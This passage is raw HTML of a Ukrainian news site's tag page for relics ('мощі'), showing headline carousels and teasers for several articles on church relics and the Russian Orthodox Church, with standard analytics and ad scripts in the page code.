

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BC%D0%BE%D1%89%D1%96
body_size: 23079
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости мощі - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            мощі        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1739803546-rosiyani-vikoristovuyut-na-viyni-ukradeniy-palets-illi.html"><img src="//uainfo.org/static/img/1/_/1___23254_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1739803546-rosiyani-vikoristovuyut-na-viyni-ukradeniy-palets-illi.html">Росіяни використовують на війні украдений палець Іллі Муромця. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1739803546-rosiyani-vikoristovuyut-na-viyni-ukradeniy-palets-illi.html">
                        <div>Священники Російської православної церкви стверджують, що для “благословення” солдатів окупаційної армії використовують палець святого Іллі Муромця, м...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.02.2025, 21:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1124</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1739803546-rosiyani-vikoristovuyut-na-viyni-ukradeniy-palets-illi.html#mc-container" data-cackle-channel="511101" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1726143416-znak-bozhiy-glavu-rpts-poveli-pid-ruki-do-shvidkoyi-pryamo-z.html"><img src="//uainfo.org/static/img/1/_/1___20953_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1726143416-znak-bozhiy-glavu-rpts-poveli-pid-ruki-do-shvidkoyi-pryamo-z.html">Знак божий? Главу РПЦ повели під руки до "швидкої" прямо з "хресної ходи" у Петербурзі</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1726143416-znak-bozhiy-glavu-rpts-poveli-pid-ruki-do-shvidkoyi-pryamo-z.html">
                        <div>Главу підконтрольної російським спецслужбам РПЦ Володимира Гундяєва, відомого також як «патріарх Кирило», повели до машини швидкої допомоги прямо з та...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.09.2024, 16:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">750</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1726143416-znak-bozhiy-glavu-rpts-poveli-pid-ruki-do-shvidkoyi-pryamo-z.html#mc-container" data-cackle-channel="502192" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1707578117-situatsiya-u-kievo-pecherskiy-lavri-v-yakomu-stani-moshchi-svyatih.html"><img src="//uainfo.org/static/img/1/_/1___17583_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1707578117-situatsiya-u-kievo-pecherskiy-lavri-v-yakomu-stani-moshchi-svyatih.html">Ситуація у Києво-Печерській лаврі: в якому стані мощі святих і чиї останки Україна може обміняти на українських полонених</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1707578117-situatsiya-u-kievo-pecherskiy-lavri-v-yakomu-stani-moshchi-svyatih.html">
                        <div>У Києво-Печерській лаврі в печерах зберігаються мощі святих і видатних діячів Української держави. Проте тут є останки українофобів, які Україна навіт...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.02.2024, 17:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">976</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1707578117-situatsiya-u-kievo-pecherskiy-lavri-v-yakomu-stani-moshchi-svyatih.html#mc-container" data-cackle-channel="490056" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1693566698-u-rf-pensionerka-vkrala-z-hramu-moshchi-mikoli-chudotvortsya-.html"><img src="//uainfo.org/static/img/_/_/____30233_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1693566698-u-rf-pensionerka-vkrala-z-hramu-moshchi-mikoli-chudotvortsya-.html">У РФ пенсіонерка вкрала з храму "мощі Миколи Чудотворця"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1693566698-u-rf-pensionerka-vkrala-z-hramu-moshchi-mikoli-chudotvortsya-.html">
                        <div>У російському місті Кіровськ з храму Усікновення глави Іоанна Предтечі вкрали так звані «мощі святого Миколая Чудотворця»</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.09.2023, 20:28</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">534</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1693566698-u-rf-pensionerka-vkrala-z-hramu-moshchi-mikoli-chudotvortsya-.html#mc-container" data-cackle-channel="480238" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1681016016-z-ukrayini-namagalisya-nezakonno-vivezti-moshchi-80-svyatih-video.html"><img src="//uainfo.org/static/img/0/1/01__104_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1681016016-z-ukrayini-namagalisya-nezakonno-vivezti-moshchi-80-svyatih-video.html">З України намагалися незаконно вивезти мощі 80 святих. ФОТО. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1681016016-z-ukrayini-namagalisya-nezakonno-vivezti-moshchi-80-svyatih-video.html">
                        <div>В Одеській області в пункті пропуску "Табаки" спіймали молдованина, який намагався вивезти мощі 80 святих. В автівці зловмисника знайшли й інше церков...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.04.2023, 08:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">695</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1681016016-z-ukrayini-namagalisya-nezakonno-vivezti-moshchi-80-svyatih-video.html#mc-container" data-cackle-channel="471676" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1680343637-vasil-ribnikov-chomu-rosiya-ne-zahishchae-kiyivsku-lavru-vid.html"><img src="//uainfo.org/static/img/1/_/1___14693_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1680343637-vasil-ribnikov-chomu-rosiya-ne-zahishchae-kiyivsku-lavru-vid.html">Василь Рибніков: Чому Росія не захищає київську Лавру від захоплення аццкою сотоною?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
